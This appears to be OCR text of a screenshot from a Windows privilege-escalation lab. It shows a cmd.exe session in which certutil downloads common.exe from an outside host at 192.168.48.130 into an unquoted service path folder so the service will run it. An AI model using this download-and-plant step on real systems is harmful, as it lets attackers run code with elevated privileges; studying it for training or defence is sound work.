 Computer
« Local Disk (C:) ▸ Program Files ▸ Unquoted Path Service ▸
Search Unquoted Path Service
Organize ▾ Include in library ▾ Share with ▾ New folder
Recycle Bin
Favorites
Desktop
Downloads
Name Date modified Type Size
Common Files 8/1/2020 2:18 PM File folder
common 8/2/2020 4:59 AM Application 16 KB
C:\Windows\System32\cmd.exe
C:\Program Files\Unquoted Path Service>certutil -urlcache -f http://192.168.48.130:8080/common.exe common.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Program Files\Unquoted Path Service>_